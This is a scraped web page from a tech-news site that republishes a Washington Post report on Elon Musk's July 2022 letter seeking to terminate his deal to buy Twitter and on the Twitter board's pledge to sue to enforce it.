                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Remote Working and the Future of Work" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2561_1_6969345709a29 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,2561","include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">After months of growing doubt that he intended to close the deal,<b> </b>Musk’s lawyers sent a letter to Twitter arguing he has a right to drop out of the agreement because Twitter hasn’t given him enough information about the company’s business.<b> </b>Musk’s filing was blunt about his intentions: he is “terminating their merger agreement,” the letter attached in a Securities and Exchange Commission filing Friday said.</p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">But Twitter’s board hit back at the billionaire Friday, saying it would pursue legal action to enforce the deal. Legal experts have said it will be difficult for Musk to just walk away from the agreement. The agreement also has a $1 billion breakup fee.</p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">Friday’s development sets the stage for a legal battle that could likely stretch for months and signals more uncertainty for a social media company that has been<b> </b>embattled by leadership changes, a falling share price and low morale.</p>
<p><span class="font--article-body font-copy hide-for-print ma-0 pb-md db italic interstitial">Twitter’s bot problem not likely to enable Musk to back out of deal</span></p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">Twitter has plunged into chaos since Musk announced his intentions to take over the firm in April. Employees, fearing layoffs and a significant change of operations under the billionaire, have been looking for new jobs as Musk has regularly aired his criticisms of the business in tweets of his own. And the billionaire’s move to exit the deal leaves Twitter’s reputation in jeopardy with its future ownership in flux.</p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">“It discombobulated their whole operation,” said Carl Tobias, law professor at the University of Richmond. “It’s going to be tough for Twitter to weather this.”</p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">Musk has been known for impulsive decision-making, often illuminated by his late-night tweeting. His Twitter following has ballooned as he has pursued ownership of the site, soaring past 100 million followers most recently. His interest in buying Twitter, updates on the deal, and his decision to reassess the purchase were all projected to legions of fans and detractors on the site in real time.</p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">Musk’s filing accused Twitter on Friday<b> </b>of having “failed or refused to” hand over information that would help Musk and his team ascertain the true number of bots or spam accounts on the social media platform.</p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">“Sometimes Twitter has ignored Mr. Musk’s requests, sometimes it has rejected them for reasons that appear to be unjustified, and sometimes it has claimed to comply while giving Mr. Musk incomplete or unusable information,” the letter reads.</p>
<p><span class="font--article-body font-copy hide-for-print ma-0 pb-md db italic interstitial">Elon Musk’s deal to buy Twitter is in peril</span></p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">Twitter board chair Bret Taylor tweeted Friday that the company would pursue legal action against Musk.</p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">“The Twitter Board is committed to closing the transaction on the price and terms agreed upon with Mr. Musk and plans to pursue legal action to enforce the merger agreement,” he wrote. “We are confident we will prevail in the Delaware Court of Chancery.”</p>
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">The Twitter Board is committed to closing the transaction on the price and terms agreed upon with Mr. Musk and plans to pursue legal action to enforce the merger agreement. We are confident we will prevail in the Delaware Court of Chancery.</p>
<p>— Bret Taylor (@btaylor) <a target="_blank" href="https://twitter.com/btaylor/status/1545526087089696768?ref_src=twsrc%5Etfw" rel="noopener">July 8, 2022</a></p></blockquote>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">Twitter shares fell nearly 6 percent in after-hours trading Friday following the disclosure.</p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">Legal experts have said that Musk can’t just walk away from the deal. His April agreement to buy the company included a commitment to go through with the acquisition barring a major change to the business, and legal experts say that threshold is difficult to meet in court. Musk has previously threatened to scuttle the deal if Twitter didn’t<b> </b>give him more data to run his own analysis on how many spam bots it has, while Twitter has said it can’t give up personal information on its users like their names, emails and IP addresses, which it uses to come up with its own bot numbers.</p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">Musk did not respond to a request for comment.</p>
<p><span class="font--article-body font-copy hide-for-print ma-0 pb-md db italic interstitial"><a target="_blank" data-qa="interstitial-link" href="https://docoh.com/filing/1418091/0001104659-22-078413/TWTR-SC13DA/file/2" rel="noopener">Read the letter filed by Musk lawyers seeking to terminate the $44 billion Twitter deal</a></span></p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">In the letter, Musk accused Twitter of a “material breach” of provisions in the agreement, making “false and misleading” representations and also cited the likelihood of a “material adverse effect,” which typically means<b> </b>a significant change that would affect the value of the company.</p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">“In short, Twitter has not provided information that Mr. Musk has requested for nearly two months notwithstanding his repeated, detailed clarifications intended to simplify Twitter’s identification, collection, and disclosure of the most relevant information sought in Mr. Musk’s original requests,” the letter said.</p>
<p><span class="font--article-body font-copy hide-for-print ma-0 pb-md db italic interstitial">Five reasons it will be hard for Elon Musk to buy Twitter</span></p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">In the letter, Musk also referred to the company’s finances as a potential reason to get out of the deal, citing what he described as the company’s “declining business prospects and financial outlook.”</p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">Musk argued in the letter to the company that Twitter broke its agreement not to substantially alter its business after the deal was signed by “firing” two senior executives in May and <a target="_blank" href="https://www.wsj.com/articles/twitter-lays-off-third-of-talent-team-11657227105" rel="noopener">conducting layoffs</a> in its hiring team in July. Musk also appeared to argue in the filing that he didn’t waive the right to do due diligence when he signed the deal, and expected Twitter to be forthcoming with more information.</p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">Legal experts have said that when he signed the deal, he agreed to buy the company as is.</p>
<p><span class="font--article-body font-copy hide-for-print ma-0 pb-md db italic interstitial">Elon Musk tells Twitter staff harassment will drive people from service</span></p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">Musk shook up the social media world in April when he unveiled his plans to buy Twitter and assembled a large group of co-investors, and leveraged his personal wealth to get the funding needed to finish the deal. But soon after his takeover announcement, a global sell-off in tech stocks eroded Musk’s own net worth, while making his $54.20 a share purchase price look like a serious overvaluation of Twitter.</p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">Musk skeptics have said he concocted<b> </b>the argument about bots simply to find a reason to get out of what he now saw as a bad deal.</p>
<p><span class="font--article-body font-copy hide-for-print ma-0 pb-md db italic interstitial">Elon Musk, notorious Twitter troll, is now trolling Twitter itself</span></p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">Wall Street has been skeptical Musk will complete the deal for months. Twitter’s stock price was trading at around $37 Friday, down nearly 30 percent from the $52 it traded at the time he made his acquisition announcement.</p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">The filing came after The Washington Post reported Thursday that the deal was in serious jeopardy, as talks with at least one likely investor had cooled and Musk’s concerned over spam bots were not resolved, according to people familiar with the situation who spoke on the condition of anonymity to discuss sensitive matters.</p>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><br />
<br />Source by <a href="https://www.washingtonpost.com/technology/2022/07/08/musk-deal-sec/?utm_source=rss&#038;utm_medium=referral&#038;utm_campaign=wp_business-technology">www.washingtonpost.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2561_3_6969345714623   " data-unique="jnews_module_2561_3_6969345714623">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" aria-label="Read article: 10 Essential Entrepreneurs&#8217; Characteristics For Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="10 Essential entrepreneurs&#039; characteristics For Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/">10 Essential Entrepreneurs&#8217; Characteristics For Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" ><i class="fa fa-clock-o"></i> September 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" aria-label="Read article: Entrepreneurship ethics &#8211; From Startup to Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Entrepreneurship ethics - From Startup to Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/">Entrepreneurship ethics &#8211; From Startup to Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" ><i class="fa fa-clock-o"></i> August 24, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" decoding="async" loading="lazy" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Remote Working and the Future of Work" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2561_3_6969345714623 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2561,"include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/" data-title="Elon Musk is pulling out his deal to buy Twitter" data-id="2561"  data-prev="https://geekyinsider.com/2022/07/samsung-and-philips-hue-will-integrate-music-with-your-smart-lights-review-geek/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2561_4_6969345717939   " data-unique="jnews_module_2561_4_6969345717939">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/what-to-know-ahead-of-google-gamestop-stock-splits/" aria-label="Read article: What to Know Ahead of Google, GameStop Stock Splits"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="6 Android Apps for Budget Management" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-300x214.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/what-to-know-ahead-of-google-gamestop-stock-splits/">What to Know Ahead of Google, GameStop Stock Splits</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/what-to-know-ahead-of-google-gamestop-stock-splits/" ><i class="fa fa-clock-o"></i> July 11, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/09/iran-must-deal-decisively-with-those-who-oppose-countrys-security-and-tranquillity-says-president/" aria-label="Read article: Iran must ‘deal decisively with those who oppose country’s security and tranquillity’, says president"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Iran must ‘deal decisively with those who oppose country’s security and tranquillity’, says president" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/09/Iran-must-‘deal-decisively-with-those-who-oppose-countrys-security-120x86.jpeg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/09/Iran-must-‘deal-decisively-with-those-who-oppose-countrys-security-120x86.jpeg 120w, https://geekyinsider.com/wp-content/uploads/2022/09/Iran-must-‘deal-decisively-with-those-who-oppose-countrys-security-350x250.jpeg 350w, https://geekyinsider.com/wp-content/uploads/2022/09/Iran-must-‘deal-decisively-with-those-who-oppose-countrys-security-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/09/iran-must-deal-decisively-with-those-who-oppose-countrys-security-and-tranquillity-says-president/">Iran must ‘deal decisively with those who oppose country’s security and tranquillity’, says president</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/09/iran-must-deal-decisively-with-those-who-oppose-countrys-security-and-tranquillity-says-president/" ><i class="fa fa-clock-o"></i> September 25, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2561_4_6969345717939 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2561_5_696934571ba13   " data-unique="jnews_module_2561_5_696934571ba13">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2561_5_696934571ba13 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217,2666,11623","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-2561 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
